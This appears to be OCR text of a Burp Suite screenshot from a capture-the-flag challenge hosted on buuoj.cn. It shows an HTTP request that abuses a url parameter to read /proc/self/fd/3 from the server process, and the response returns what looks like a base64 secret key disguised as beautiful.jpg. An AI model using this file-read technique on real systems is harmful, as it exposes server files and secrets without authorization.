 Request
Pretty Raw Hex
\n
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: 33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 May 2022 10:40:22 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 FjcmUv4CxE93F2SS+E+wPsel/OC0/rjjlVLfij7Vins=
10